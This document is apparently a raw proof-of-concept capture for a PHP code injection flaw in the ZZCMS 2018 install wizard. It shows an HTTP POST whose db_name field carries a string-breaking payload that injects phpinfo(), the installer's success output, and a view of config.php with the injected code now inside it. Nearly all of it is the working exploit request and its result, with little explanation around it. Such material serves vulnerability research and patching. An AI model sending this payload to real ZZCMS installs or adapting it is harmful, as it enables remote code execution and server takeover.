 POST /install/index.php HTTP/1.1
Host: zzcms.com
Proxy-Connection: keep-alive
Content-Length: 223
Cache-Control: max-age=0
Origin: http://zzcms.com
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/70.0.3538.110 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8
Referer: http://zzcms.com/install/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: admin=admin; pass=0192023a7bbd73250516f069df18b500;
bdshare_firstime=1543569852918; __51cke__=;
PHPSESSID=mo1ummdlc91sohm67r8a3v0e50;
__tins__713776=%7B%22sid%22%3A%201543820699832%2C%20%22vd%22%3A%201%2C%20
%22expires%22%3A%201543822499832%7D; __51laig__=5
step=5&token=737e4f765b7d8cb70704c72f15f1854d&db_host=localhost&db_port=3
306&db_user=root&db_pass=root&db_name=zzcms%27%29%3bphpinfo%28%29%3b%2f%2
f&url=http%3A%2F%2Ft00ls.net&admin=admin&adminpwd=admin123&adminpwd2=admi
n123
HTTP/1.1 200 OK
Date: Mon, 03 Dec 2018 07:07:54 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
X-Powered-By: PHP/5.3.29
Content-Type: text/html
Content-Length: 5135
<!DOCTYPE html>
<head>
<title>zzcms安装向导</title>
<meta http-equiv="Content-Type" content="text,
<link href="style.css" rel="stylesheet" type=
</head>
<body>
<div class="main">
<div class="head">ZZCMS安装向导 </div>
<div class="jindu">
<li >检查系统运行环境 -></li>
<li >检查目录/文件属性 -></li>
<li >创建数据库 -></li>
<li class=current>安装 -></li>
</div>
<div class="body">
<div style="width:660px; height:500px; overflow: scroll;">
成功执行第:0个查询<br>成功执行第:1个查询<br>成功执行第:2个查询<br>成功执行第:3个查询<br>成功执行第:4个查询<br>成功执行第:5个查询
第:8个查询<br>成功执行第:9个查询<br>成功执行第:10个查询<br>成功执行第:11个查询<br>成功执行第:12个查询<br>成功执行第:13个查询<br
第:16个查询<br>成功执行第:17个查询<br>成功执行第:18个查询<br>成功执行第:19个查询<br>成功执行第:20个查询<br>成功执行第:21个查询<
行第:24个查询<br>成功执行第:25个查询<br>成功执行第:26个查询<br>成功执行第:27个查询<br>成功执行第:28个查询<br>成功执行第:29个查
执行第:32个查询<br>成功执行第:33个查询<br>成功执行第:34个查询<br>成功执行第:35个查询<br>成功执行第:36个查询<br>成功执行第:37个
功执行第:40个查询<br>成功执行第:41个查询<br>成功执行第:42个查询<br>成功执行第:43个查询<br>成功执行第:44个查询<br>成功执行第:45
成功执行第:48个查询<br>成功执行第:49个查询<br>成功执行第:50个查询<br>成功执行第:51个查询<br>成功执行第:52个查询<br>成功执行第:5
>成功执行第:56个查询<br>成功执行第:57个查询<br>成功执行第:58个查询<br>成功执行第:59个查询<br>成功执行第:60个查询<br>成功执行第:6
r>成功执行第:64个查询<br>成功执行第:65个查询<br>成功执行第:66个查询<br>成功执行第:67个查询<br>成功执行第:68个查询<br>成功执行第:
br>成功执行第:72个查询<br>成功执行第:73个查询<br>成功执行第:74个查询<br>成功执行第:75个查询<br>成功执行第:76个查询<br>成功执行第
<br>成功执行第:80个查询<br>成功执行第:81个查询<br>成功执行第:82个查询<br>成功执行第:83个查询<br>成功执行第:84个查询<br>成功执行
询<br>成功执行第:88个查询<br>成功执行第:89个查询<br>成功执行第:90个查询<br>成功执行第:91个查询<br>成功执行第:92个查询<br>成功执
查询<br>成功执行第:96个查询<br>成功执行第:97个查询<br>成功执行第:98个查询<br>成功执行第:99个查询<br>成功执行第:100个查询<br>成
103个查询<br>成功执行第:104个查询<br>成功执行第:105个查询<br>成功执行第:106个查询<br>成功执行第:107个查询<br>成功执行第:108个查
成功执行第:111个查询<br>成功执行第:112个查询<br>成功执行第:113个查询<br>成功执行第:114个查询<br>成功执行第:115个查询<br>成功执
个查询<br>成功执行第:119个查询<br>成功执行第:120个查询<br>成功执行第:121个查询<br>成功执行第:122个查询<br>成功执行第:123个查
执行第:126个查询<br>成功执行第:127个查询<br>成功执行第:128个查询<br>成功执行第:129个查询<br>成功执行第:130个查询<br>成功执行
询<br></div>
<form action="index.php" method="post" id="myform">
D:\phpStudy\PHPTutorial\WWW\zzcms\inc\config.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P)
index.php config.php step_1.php step_2.php step_3.php
1 <?php
2 define('sqldb','zzcms');phpinfo();//');//数据库名
3 define('sqluser','root');//用户名
4 define('sqlpwd','root');//密码
5 define('sqlhost','localhost');//连接服务器,本机填localhost，外地填IP地址
6 define('sqlport','3306');//端口（默认为:3306）
7 define('zzcmsver','Powered By <a target=_blank style=font-weight:bold href=
http://www.zzcms.net><font color=#FF6600 face=Arial>ZZ</font><font color=#0
face=Arial>CMS2018</font></a>');//版本
8 define('sitename','zzcms') ;//网站名称
9 define('siteurl','http://t00ls.net') ;//网站地址
10 define('logourl','http://t00ls.net/image/logo.png') ;//Logo地址
11 define('icp','豫icp备07007271号') ;//icp备案号
12 define('webmasteremail','357856668@qq.com') ;//站长信箱
length : 5,758 lines : Ln : 9 Col : 4 Sel : 0 | 0 Windows (CR LF) UTF-8
'零组资料文库'